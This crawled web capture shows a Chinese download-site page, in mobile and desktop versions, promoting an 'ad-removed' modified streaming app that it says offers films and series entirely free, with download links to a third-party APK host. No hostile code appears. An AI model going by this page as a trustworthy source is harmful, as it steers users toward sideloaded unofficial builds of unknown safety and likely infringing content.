

--- FILE ---
content_type: text/html
request_url: https://m.awxz.com/game/3412.html
body_size: 5044
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="mobile" />
<link rel="dns-prefetch" href="https://m.awxz.com" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="format-detection" content="telephone=no" />
<title>影达影视去广告版app下载-影达影视去广告版app手机版v1.7下载-爱玩下载网</title>
<meta name="keywords" content="影达影视去广告版app" />
<meta name="description" content="影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<link rel="shortcut icon" href="https://m.awxz.com/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="https://m.awxz.com/skin/css/style.css?t=201912021">
<script src='https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=awxz'></script>
<script src="https://m.awxz.com/skin/js/setsize_2.js"></script>
<link rel="canonical" href="https://awxz.com/game/3412.html" />
</head>
<body>
<div awxz class="preload"><span class="text"><i class="icon icon-loading"></i>正在加载</span></div>
<div awxz class="page page-index" id="page">
<header awxz class="page-header">
<div awxz class="topbar flex">
<a class="logo-wrap" href="/"><img class="logo" src="https://m.awxz.com/skin/img/mlogo.png" alt="爱玩下载网"></a>
<form class="search-form flex-item" action="/search.php"  method="get"> 
<input class="search-input" type="text" name="keyword" placeholder="输入关键词进行搜索"> 
<button class="search-icon" type="submit"><i><b class="ss">搜索</b></i></button></form></div>
<div awxz class="top-menu" id="topMenu">
<div awxz class="top-menu-body">
<div awxz class="hd"><a class="hd-item on">资源分类</a></div>
<div awxz class="bd"><ul awxz class="bd-item on">
<li><a class="btn headerlanmu1" href="/game/jiaosebanyan/">角色扮演</a></li>
<li><a class="btn headerlanmu2" href="/game/xiuxianyizhi/">休闲益智</a></li>
<li><a class="btn headerlanmu3" href="/game/feixingsheji/">飞行射击</a></li>
<li><a class="btn headerlanmu4" href="/game/dongzuomaoxian/">动作冒险</a></li>
<li><a class="btn headerlanmu5" href="/game/jingyingyangcheng/">经营养成</a></li>
<li><a class="btn headerlanmu6" href="/game/saichejingsu/">赛车竞速</a></li>
<li><a class="btn headerlanmu7" href="/game/tiyujingji/">体育竞技</a></li>
<li><a class="btn headerlanmu8" href="/game/kapaicelue/">卡牌策略</a></li>
<li><a class="btn headerlanmu9" href="/game/tafangcelue/">塔防策略</a></li>
<li><a class="btn headerlanmu10" href="/game/BTshouyou/">其他手游</a></li>
<li><a class="btn " href="/game/yingyinshiting/">其他应用</a></li></ul></div></div>
<div awxz class="top-menu-overlay"></div></div>
<nav class="navbar"><a href="/" class="nav-link ">首页</a><a class="nav-link  nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="nav-link  nav-link" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link  nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link  nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></nav></header>
<section class="page-content">
<div awxz class="soft-info">
<div awxz class="bd"><img class="pic" src="https://awxz.com/d/file/2023/10-02/9e3dc46d30b53c2456e8a70575aaa934.png" alt="影达影视去广告版app手机版v1.7  1.7 ">
<dl awxz class="con"><dt><h1 awxz class="title">影达影视去广告版app手机版v1.7 </h1></dt>
<dd>版本：1.7 </dd>
<dd>类别：视频播放</dd>
<dd>大小：47.02M</dd>
<dd>时间：2023-10-02 10:49:49</dd>
</dl></div>
<div awxz class="ft" id="download_url_show">
<a href="https://apk.cr175.com/sp/?3412" class="btn btn-green and-show" onclick="count_down(3412,'mxzq')" rel="nofollow"><i class="iicon"></i>安卓版下载</a><span class="tip and-show"></span>
<a href="https://apk.cr175.com/sp/" class="btn btn-green ios-show" onclick="count_down(3412,'mxzq')" rel="nofollow"><i class="iicon"></i>ios版下载</a><span class="tip and-show">提醒：需跳转到App Store下载！</span>
</div>
</div>
<div awxz class="section">
<div awxz class="section-hd"><h3 class="title">软件介绍</h3></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="text">
<div awxz class="text-inner">
<p>影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找到满足自己要求的影视作品，设计界面简约、操作十分的简单，主要分为影视剧、综艺和动漫等类型，全部无需付费观看！</p>
<p><img alt="影达影视去广告版app手机版" src="https://awxz.com/d/file/2023/10-02/1f9512bf3199d92e16ceb0ea4eee71e1.jpg" style="width: 358px; height: 638px;" /></p>
<h3>影达影视去广告介绍</h3>
<p>影达影视去广告版app让大家能够非常便捷的观看最新火爆的影视内容，同时也带来了丰富的讯息内容，包含影视评测与热门话题等，让大家可以立刻获得到全新的影视讯息，他能够在手机上不要钱观看各式各样的优质内容，平台界面打造的相当的精美简约，操作流畅便捷！</p>
<h3>影达影视去广告优点</h3>
<p>1、拥有个巨大的资源库，包括了最新火爆大片、电视剧、综艺以及动漫等多种类型，大家能够按照自已的喜爱选择观赏；</p>
<p>2、可以自动保存播放记录、历史记录及搜寻记录，大家能够及时查看自已的使用记录及喜好，便于下回使用时的快速查找与操作；</p>
<p>3、用户对影视内容进行星级评分，大家能够按照自已的观感评分，并且也能参考其他用户的评分，提升了各位的评价参考性；</p>
<p>4、按照用户所在的网络环境，会全自动选择最符合的画质，以保证视频播放的流畅性和清晰度，并且也支持用户手动选择画质。</p>
<h3>影达影视去广告亮点</h3>
<p>1、能够智能举送所有热门以及全新的视频，轻松满足各种用户的观看需要；</p>
<p>2、全部视频全是不要钱的，用户无需支付任何费用就能观看自己喜欢的影片；</p>
<p>3、整合了各式各样的影视节目，用户能够在里面找到想要观看的任何影视作品；</p>
<p>4、用户关注影视更新与热门话题等动态，实时获取最新、最热的资源信息。</p>
<h3>影达影视去广告教程</h3>
<p>1、众多的电影，几十万集电视剧，几百套综艺节目及时更新；</p>
<p>2、将手机投屏到电视机上进行欣赏，感受更加广大的观看享受；</p>
<p>3、搜索速度极快，大家能够快速找出自己需要的剧集内容；</p>
<p>4、界面简约易于使用，用户能够轻松的浏览与使用各类视频资源。</p></div></div></div>
<div awxz class="soft-remark" id="softRemarkText">
<div awxz class="soft-focus" id="softFocus">
<div awxz class="bd"><ul><li><img alt="影达影视去广告版app" src="https://awxz.com/d/file/2023/10-02/f935d0b45edfcf0c98cad4cb59acd105.jpg"></li><li><img alt="影达影视去广告版app" src="https://awxz.com/d/file/2023/10-02/92f118af792a6a369e702315ae2ece3f.jpg"></li><li><img alt="影达影视去广告版app" src="https://awxz.com/d/file/2023/10-02/08bbbb01d9e123f1317d8f3525383bb7.jpg"></li><li><img alt="影达影视去广告版app" src="https://awxz.com/d/file/2023/10-02/1f9512bf3199d92e16ceb0ea4eee71e1.jpg"></li> </ul></div>
<div awxz class="hd"><ul></ul></div>
</div>
<div awxz class="images-preview">
<div awxz class="cont"><a class="close"></a>
<div awxz class="bd"><ul class="clearfix slide_ul"><li><img src="https://awxz.com/d/file/2023/10-02/f935d0b45edfcf0c98cad4cb59acd105.jpg" alt="影达影视去广告版app" /></li>
<li><img src="https://awxz.com/d/file/2023/10-02/92f118af792a6a369e702315ae2ece3f.jpg" alt="影达影视去广告版app" /></li>
<li><img src="https://awxz.com/d/file/2023/10-02/08bbbb01d9e123f1317d8f3525383bb7.jpg" alt="影达影视去广告版app" /></li>
<li><img src="https://awxz.com/d/file/2023/10-02/1f9512bf3199d92e16ceb0ea4eee71e1.jpg" alt="影达影视去广告版app" /></li>
     
</ul></div>
</div>
</div>
</div>
</div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">相关资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/415.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-02/34fa161852724479dad6adde9c6c112d.png" alt="姚记捕鱼手游官网版"><div class="tit">姚记捕鱼手游官网版</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/480.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-08/170ea53a38077f054f58f45117cae00f.png" alt="思仙手游官网版v1.0.2.8最新版本"><div class="tit">思仙手游官网版v1.0.2.8最新版本</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/504.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-12/307414c8cb16c02b2376c3e9b86b2043.png" alt="猫之宿约者手游官网手机版v1.0.0"><div class="tit">猫之宿约者手游官网手机版v1.0.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/449.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-06/acf714a850d72439db46cca44c24ab7e.jpg" alt="我的坦克我的团手游官网版v9.6.0"><div class="tit">我的坦克我的团手游官网版v9.6.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/345.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-24/5c8db46903c98de849f213f7ef749ced.png" alt="逍遥三国手游官网版v3.1.0.00150002"><div class="tit">逍遥三国手游官网版v3.1.0.00150002</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/41.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-14/bf4658a23ec0d759487307540296549d.png" alt="天下策手游官网版v1.46.1"><div class="tit">天下策手游官网版v1.46.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/520.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/12-13/8cfc3e4a896b06397d994cbff4f37a15.png" alt="魔卡之耀手游官网版本v1.1.36"><div class="tit">魔卡之耀手游官网版本v1.1.36</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/373.html"><img class="pic lazy" src="https://awxz.com/d/file/2022/11-28/a189b9390a64f9332390fb321f90e252.png" alt="宝塔之战手游官网版v1.0.22"><div class="tit">宝塔之战手游官网版v1.0.22</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"><script src="https://awxz.com/d/js/acmsd/thea3.js"></script></div>
<div awxz class="section" id="hbyx">
<div awxz class="section-hd"><h3 class="title">最新资源</h3></div>
<div awxz class="soft-list"><ul class="list"><li class="item"><a href="/game/8905.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/11-03/a07dbe2b7fb4617e862db32c353918bd.png" alt="僵尸世界抉择与重生最新版v3.59"><div class="tit">僵尸世界抉择与重生最新版v3.59</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8817.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-22/f40a5273781a81757157c3e91713c08d.png" alt="爆爆魔法使正式版v1.0.1"><div class="tit">爆爆魔法使正式版v1.0.1</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8794.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-20/26489b75f0a9eebfac16fd3ff3d0b9be.png" alt="甜甜圈消不停无限金币版v1.0.2"><div class="tit">甜甜圈消不停无限金币版v1.0.2</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8928.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/11-05/b54f2a912cf5632b635469b360f6761b.png" alt="植物塔防战争手机版v1.0"><div class="tit">植物塔防战争手机版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8870.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-28/868566af31a67688c30543124a6b7c98.png" alt="经营传奇大老板最新版v1.0"><div class="tit">经营传奇大老板最新版v1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8772.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-15/0d1f0908f00c4854eb09b84f521b2646.png" alt="尸城求生手机版v1.12.3"><div class="tit">尸城求生手机版v1.12.3</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8821.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-22/1d85076ac6b07a7bb2e7ef1881c42f90.jpg" alt="三角征服最新版v0.1.0"><div class="tit">三角征服最新版v0.1.0</div><div class="btn btn-link">下载</div></a></li>
<li class="item"><a href="/game/8769.html"><img class="pic lazy loaded" src="https://awxz.com/d/file/2025/10-15/ede5b0e886420453b7737ff5831893de.jpg" alt="魔法解谜免费版v300.1.0"><div class="tit">魔法解谜免费版v300.1.0</div><div class="btn btn-link">下载</div></a></li>
</ul></div></div>
<div awxz class="ad-box"></div>
</section>
<script type="text/javascript">var _webInfo = {};_webInfo={Username:"30"};</script>
<footer awxz class="page-footer"><div awxz class="copyright"><p awxz class="txt">Copyright&nbsp;&copy;&nbsp;.All Rights Reserved</p><p class="txt">合作QQ：5078460</p></div></footer>
<script type="text/javascript" src="https://m.awxz.com/skin/js/jquery.min.js?t=20221109"></script><script type="text/javascript" src="https://m.awxz.com/skin/js/common.js"></script><div class="totop" id="totop"><i class="icon icon-top"></i></div>
<script type="text/javascript">
    seajs.use('app/common', function(fn){
fn.init();
fn.softDetail();
    })
</script>
<script type="application/ld+json">
{
"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id": "https://m.awxz.com/game/3412.html",
"appid": "否",
"title": "影达影视去广告版app下载-影达影视去广告版app手机版v1.7下载-爱玩下载网",
"description": "影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找",
"pubDate": "2023-10-02T10:49:49",
"update": "2023-10-02T11:13:53"
}
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://awxz.com/game/3412.html
body_size: 7940
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>影达影视去广告版app下载-影达影视去广告版app手机版v1.7下载-爱玩下载网</title>
<link rel="canonical" href="https://awxz.com/game/3412.html">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.awxz.com/game/3412.html" />
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.awxz.com/game/3412.html" />
<meta name="keywords" content="影达影视去广告版app" />
<meta name="description" content="影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找" />
<link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet"> 
<script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript">var _webInfo = {};_webInfo={Username:"30"};</script>
<script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script>
<link href="/skin/css/pg.css" type="text/css" rel="stylesheet">
</head>
<body>
<div awxz class="head">
<div awxz class="top_bar">
<div awxz class="nr">
<p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div>
<div awxz class="header">
<div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png" alt="爱玩下载网"></a></div>
<p class="lsrj"></p>
<div awxz class="sous">
<form action="https://awxz.com/search.php" class="search" id="keyword" name="keyword" method="GET" target="_blank">
<div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyword" id="keyword" placeholder="请输入搜索的关键词" /></div>
<input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form>
<div awxz class="hot_word">
</div></div>
<div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png" alt="手机扫一扫"></li></ul></div></div>
<div awxz class="nav_box">
<div awxz class="nav"><a href="/" class="">首页</a><a class="nav-link" href="/game/" title="手机游戏">手机游戏</a><a class="nav-link" href="/game/yingyinshiting/" title="其他应用">其他应用</a><a class="nav-link" href="/gl/" title="游戏攻略">游戏攻略</a><a class="nav-link" href="/paihangbang/" title="排行榜">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="/yyxz/">手机应用</a> > <a href="/game/shipinbofang/">视频播放</a> > 影达影视去广告版app手机版v1.7</div>
<div awxz class="show_main">
<div awxz class="downl_details">
<div awxz class="details_info fl">
<img class="img" src="https://awxz.com/d/file/2023/10-02/9e3dc46d30b53c2456e8a70575aaa934.png" alt="影达影视去广告版app手机版v1.7">
<div awxz class="info">
<div awxz class="bt">
<h1>影达影视去广告版app手机版v1.7</h1></div>
<ul><li><span>类别：</span>视频播放</li><li><span>版本：</span>1.7</li><li><span>大小：</span>47.02M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2023-10-02 10:49:49</li></ul>
</div></div>
<div awxz class="pfdzbox fl">
<div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">9.2</span></div>
<div awxz class="scorebox">
<script src="/e/data/js/ajax.js"></script>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=30&id=3412&dotop=1&doajax=1&ajaxarea=diggnum','EchoReturnedText','GET','');" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=30&id=3412&down=5"></script></span></a>
<span class="spline"></span>
<a rel="nofollow" href="JavaScript:makeRequest('/e/public/digg/?classid=30&id=3412&dotop=0&doajax=1&ajaxarea=diggdown','EchoReturnedText','GET','');" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=30&id=3412&down=6"></script></span></a>
</div></div>
<div awxz class="show_l2 fl">
<li class="bnt2 "><a class="count_down" href="javascript:" onClick="window.open('https://apk.cr175.com/sp/?3412')" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li>

</div>
<div class="show_l2_code fr" id="showl2Code">
<div class="bd">
<img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/3412.html" alt="扫码下载影达影视去广告版app"  width="110" height="110"> <i class="scan_line"></i>
</div>
<div awxz class="ft">扫码下载</div>
</div></div>
<div awxz class="show_content new_content">
<div awxz class="show_content1">
<div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>资源介绍</span></li><li data-id="xgyx"><span>相关资源</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div>
<div awxz class="nrbox" id="arc_yxjs">
<div awxz class="gamejs">
<div awxz id="j_app_desc"><p>影达影视去广告版app手机版是提供影视讯息、在线上看电影电视剧等服务的app，影达影视去广告版app的影片类型十分丰富，就算你对各式各样的影视类型都感兴趣，也可以在此工具上找到满足自己要求的影视作品，设计界面简约、操作十分的简单，主要分为影视剧、综艺和动漫等类型，全部无需付费观看！</p>
<p><img alt="影达影视去广告版app手机版" src="https://awxz.com/d/file/2023/10-02/1f9512bf3199d92e16ceb0ea4eee71e1.jpg" style="width: 358px; height: 638px;" /></p>
<h3>影达影视去广告介绍</h3>
<p>影达影视去广告版app让大家能够非常便捷的观看最新火爆的影视内容，同时也带来了丰富的讯息内容，包含影视评测与热门话题等，让大家可以立刻获得到全新的影视讯息，他能够在手机上不要钱观看各式各样的优质内容，平台界面打造的相当的精美简约，操作流畅便捷！</p>
<h3>影达影视去广告优点</h3>
<p>1、拥有个巨大的资源库，包括了最新火爆大片、电视剧、综艺以及动漫等多种类型，大家能够按照自已的喜爱选择观赏；</p>
<p>2、可以自动保存播放记录、历史记录及搜寻记录，大家能够及时查看自已的使用记录及喜好，便于下回使用时的快速查找与操作；</p>
<p>3、用户对影视内容进行星级评分，大家能够按照自已的观感评分，并且也能参考其他用户的评分，提升了各位的评价参考性；</p>
<p>4、按照用户所在的网络环境，会全自动选择最符合的画质，以保证视频播放的流畅性和清晰度，并且也支持用户手动选择画质。</p>
<h3>影达影视去广告亮点</h3>
<p>1、能够智能举送所有热门以及全新的视频，轻松满足各种用户的观看需要；</p>
<p>2、全部视频全是不要钱的，用户无需支付任何费用就能观看自己喜欢的影片；</p>
<p>3、整合了各式各样的影视节目，用户能够在里面找到想要观看的任何影视作品；</p>
<p>4、用户关注影视更新与热门话题等动态，实时获取最新、最热的资源信息。</p>
<h3>影达影视去广告教程</h3>
<p>1、众多的电影，几十万集电视剧，几百套综艺节目及时更新；</p>
<p>2、将手机投屏到电视机上进行欣赏，感受更加广大的观看享受；</p>
<p>3、搜索速度极快，大家能够快速找出自己需要的剧集内容；</p>
<p>4、界面简约易于使用，用户能够轻松的浏览与使用各类视频资源。</p></div>
<div awxz class="hd_wrap" id="hd_wrap">
<div awxz class="hd"><span>软件截图</span></div>
<div awxz class="next_btn sild_btn"><i></i></div>
<div awxz class="prve_btn sild_btn"><i></i></div>
<div awxz class="pics"><p><img src="https://awxz.com/d/file/2023/10-02/f935d0b45edfcf0c98cad4cb59acd105.jpg" alt="影达影视去广告版app" /></p>
<p><img src="https://awxz.com/d/file/2023/10-02/92f118af792a6a369e702315ae2ece3f.jpg" alt="影达影视去广告版app" /></p>
<p><img src="https://awxz.com/d/file/2023/10-02/08bbbb01d9e123f1317d8f3525383bb7.jpg" alt="影达影视去广告版app" /></p>
<p><img src="https://awxz.com/d/file/2023/10-02/1f9512bf3199d92e16ceb0ea4eee71e1.jpg" alt="影达影视去广告版app" /></p>
</div></div>
<div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div>
</div></div>
<div awxz class="soft_related_box" id="arc_xgyx">
<div awxz class="hd"><span>相关资源</span></div>
<div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">影达影视去广告版app手机版v1.7</div><li class="item"><a href="/game/3412.html" target="_blank" title="影达影视去广告版app手机版v1.7"><img class="pic" src="https://awxz.com/d/file/2023/10-02/9e3dc46d30b53c2456e8a70575aaa934.png" alt="影达影视去广告版app手机版v1.7">
<div awxz class="spcover"><span>影达影视去广告版app手机版v1.7</span></div>
<div awxz class="tit">影达影视去广告版app手机版v1.7</div></a></li></ul></div></div>

<div awxz class="soft_related_box" id="arc_cnxh">
<div awxz class="hd"><span><a href="https://awxz.com/game/oke/">猜你喜欢</a></span></div>
<div awxz class="show_top_list"><ul awxz class="list"><li awxz class="item"><a href="/game/3569.html" target="_blank" title="微云影视app手机版官方免费版v1.0.0" class=""><img class="pic" src="https://awxz.com/d/file/2023/10-13/0c2d9200c0f1aa2e8a23f4577c2d8d7a.png" alt="微云影视app手机版官方免费版v1.0.0">
<div awxz class="spcover"><span>微云影视app手机版官方免费版v1.0.0</span></div>
<div awxz class="tit">微云影视app手机版官方免费版v1.0.0</div></a></li><li awxz class="item"><a href="/game/2932.html" target="_blank" title="聚宝阁影视安卓版app手机版v1.0.2" class=""><img class="pic" src="https://awxz.com/d/file/2023/09-05/384e4eaf21160b4af1c1ea645db3d854.png" alt="聚宝阁影视安卓版app手机版v1.0.2">
<div awxz class="spcover"><span>聚宝阁影视安卓版app手机版v1.0.2</span></div>
<div awxz class="tit">聚宝阁影视安卓版app手机版v1.0.2</div></a></li><li awxz class="item"><a href="/game/1648.html" target="_blank" title="橘子视频app免费追剧无广告手机版v7.0.2" class=""><img class="pic" src="https://awxz.com/d/file/2023/05-04/70319c3ae4b311bc7b1a2952afd50d50.png" alt="橘子视频app免费追剧无广告手机版v7.0.2">
<div awxz class="spcover"><span>橘子视频app免费追剧无广告手机版v7.0.2</span></div>
<div awxz class="tit">橘子视频app免费追剧无广告手机版v7.0.2</div></a></li><li awxz class="item"><a href="/game/2007.html" target="_blank" title="咖啡猫影视去广告App苹果安卓版v9.99" class=""><img class="pic" src="https://awxz.com/d/file/2023/06-09/a61ad271c3719fd155cc9bffcd5436be.png" alt="咖啡猫影视去广告App苹果安卓版v9.99">
<div awxz class="spcover"><span>咖啡猫影视去广告App苹果安卓版v9.99</span></div>
<div awxz class="tit">咖啡猫影视去广告App苹果安卓版v9.99</div></a></li><li awxz class="item"><a href="/game/1651.html" target="_blank" title="0855影视app安卓苹果ios版v1.0.9" class=""><img class="pic" src="https://awxz.com/d/file/2023/05-05/3fcb6a629636e32f010cfbc6ab5fcee1.png" alt="0855影视app安卓苹果ios版v1.0.9">
<div awxz class="spcover"><span>0855影视app安卓苹果ios版v1.0.9</span></div>
<div awxz class="tit">0855影视app安卓苹果ios版v1.0.9</div></a></li><li awxz class="item"><a href="/game/3452.html" target="_blank" title="筱枫影视追剧平台app安卓手机版v2.1.7" class=""><img class="pic" src="https://awxz.com/d/file/2023/10-07/215ab15cbf27b2fbd91b60e27cb4bb6e.png" alt="筱枫影视追剧平台app安卓手机版v2.1.7">
<div awxz class="spcover"><span>筱枫影视追剧平台app安卓手机版v2.1.7</span></div>
<div awxz class="tit">筱枫影视追剧平台app安卓手机版v2.1.7</div></a></li><li awxz class="item"><a href="/game/2677.html" target="_blank" title="汝城影院app最新版手机版v1.6" class=""><img class="pic" src="https://awxz.com/d/file/2023/08-17/d49baecca2cf698b255e19c6fd6e40bb.png" alt="汝城影院app最新版手机版v1.6">
<div awxz class="spcover"><span>汝城影院app最新版手机版v1.6</span></div>
<div awxz class="tit">汝城影院app最新版手机版v1.6</div></a></li></ul></div></div>
<div awxz class="soft_related_box" id="arc_rmck">
<div awxz class="rmckbox"><script src="/d/js/acmsd/thea2.js"></script></div></div></div>
<div awxz class="show_r newshow_r">
<div awxz class="show_related_game tjsy_game mat25" id="showRelatedGame">
<div awxz class="lingtit">热门资源</div>
<div awxz class="hd bornone"><span class="btn-change">换一换</span></div>
<div awxz class="bd"><ul awxz class="bd-item on"><li class="item">
<a rel="nofollow" href="/game/593.html" target="_blank" title="久播影院app最新地址在线观看视频免费版"><img class="pic" src="https://awxz.com/d/file/2022/12-15/66a7d6bd182031cca9fe1152edaf3dcf.png" alt="久播影院app最新地址在线观看视频免费版">
<div awxz class="spcover"><span>久播影院app最新地址在线观看视频免费版</span></div>
<div awxz class="tit">久播影院app最新地址在线观看视频免费版</div></a></li><li class="item">
<a rel="nofollow" href="/game/610.html" target="_blank" title="牛牛影视手机版app最新安卓版v3.0"><img class="pic" src="https://awxz.com/d/file/2022/12-16/530441eb34403a5a2132c77016c351c5.png" alt="牛牛影视手机版app最新安卓版v3.0">
<div awxz class="spcover"><span>牛牛影视手机版app最新安卓版v3.0</span></div>
<div awxz class="tit">牛牛影视手机版app最新安卓版v3.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/611.html" target="_blank" title="奇优影院手机版app最新手机版v7.0.0"><img class="pic" src="https://awxz.com/d/file/2022/12-16/fd320ea4aacc197397c2c00f6fb926af.jpg" alt="奇优影院手机版app最新手机版v7.0.0">
<div awxz class="spcover"><span>奇优影院手机版app最新手机版v7.0.0</span></div>
<div awxz class="tit">奇优影院手机版app最新手机版v7.0.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/617.html" target="_blank" title="乐享视频在线观看免费手机版v6.0.0"><img class="pic" src="https://awxz.com/d/file/2022/12-19/31887cc95fc3583cd2feb4ce67bbadd9.png" alt="乐享视频在线观看免费手机版v6.0.0">
<div awxz class="spcover"><span>乐享视频在线观看免费手机版v6.0.0</span></div>
<div awxz class="tit">乐享视频在线观看免费手机版v6.0.0</div></a></li><li class="item">
<a rel="nofollow" href="/game/620.html" target="_blank" title="王牌影视官方最新版本v5.60"><img class="pic" src="https://awxz.com/d/file/2022/12-19/9e64a268e60ee18aadadc4561c8847cc.png" alt="王牌影视官方最新版本v5.60">
<div awxz class="spcover"><span>王牌影视官方最新版本v5.60</span></div>
<div awxz class="tit">王牌影视官方最新版本v5.60</div></a></li><li class="item">
<a rel="nofollow" href="/game/625.html" target="_blank" title="乔治影院应用app官网最新版本v4.2.8"><img class="pic" src="https://awxz.com/d/file/2022/12-19/cbf2342a99ec3a9c5d709726c8979b4a.png" alt="乔治影院应用app官网最新版本v4.2.8">
<div awxz class="spcover"><span>乔治影院应用app官网最新版本v4.2.8</span></div>
<div awxz class="tit">乔治影院应用app官网最新版本v4.2.8</div></a></li></ul>
<ul awxz class="bd-item"><li class="item">
<a rel="nofollow" href="/game/847.html" target="_blank" title="影视工场app最新版本v2.1.9"><img class="pic" src="https://awxz.com/d/file/2023/01-28/9e539e57ff3a1fae630fde36908757ca.png" alt="影视工场app最新版本v2.1.9">
<div awxz class="spcover"><span>影视工场app最新版本v2.1.9</span></div>
<div awxz class="tit">影视工场app最新版本v2.1.9</div></a></li><li class="item">
<a rel="nofollow" href="/game/3037.html" target="_blank" title="热剧猫X追剧app手机版免费安卓版v0.0.7"><img class="pic" src="https://awxz.com/d/file/2023/09-08/0369733fc0cbeb8b0d1b295bbc25bfa7.png" alt="热剧猫X追剧app手机版免费安卓版v0.0.7">
<div awxz class="spcover"><span>热剧猫X追剧app手机版免费安卓版v0.0.7</span></div>
<div awxz class="tit">热剧猫X追剧app手机版免费安卓版v0.0.7</div></a></li><li class="item">
<a rel="nofollow" href="/game/1131.html" target="_blank" title="蓝猫视频app官方下载最新版2023安卓版"><img class="pic" src="https://awxz.com/d/file/2023/03-13/7bf570b97a59e5a1b8ee92c5983eb24e.png" alt="蓝猫视频app官方下载最新版2023安卓版">
<div awxz class="spcover"><span>蓝猫视频app官方下载最新版2023安卓版</span></div>
<div awxz class="tit">蓝猫视频app官方下载最新版2023安卓版</div></a></li><li class="item">
